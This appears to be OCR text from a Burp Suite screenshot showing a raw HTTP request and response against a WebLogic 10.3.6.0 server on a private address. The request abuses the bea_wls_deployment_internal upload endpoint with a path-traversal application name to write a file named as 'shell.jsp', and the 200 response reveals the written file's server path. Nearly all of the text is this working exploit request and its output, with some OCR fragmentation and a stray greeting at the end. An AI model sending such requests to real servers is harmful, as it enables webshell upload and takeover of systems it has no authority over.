 Go
Cancel
<
>
Target: http://192.168.0.103:7
Request
Raw Params Headers Hex
/bea_wls_deployment_internal/
HTTP/1.1
Host: 192.168.0.103:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name:
../tmp/_WL_internal/bea_wls_deployment_internal/gyu
itk/war
serverName:
password:
content-type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 185
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp";
filename="1.txt"
Content-Type: false
test
------WebKitFormBoundary7MA4YWxkTrZu0gW--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Nov 2020 03:32:02 GMT
Content-Length: 136
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
E:\web\user_projects\domains\base_domain\.\servers\AdminServ
load\..\tmp\_WL_internal\bea_wls_deployment_internal\gyuitk
.txt
? < + > Type a search term
阿乐你好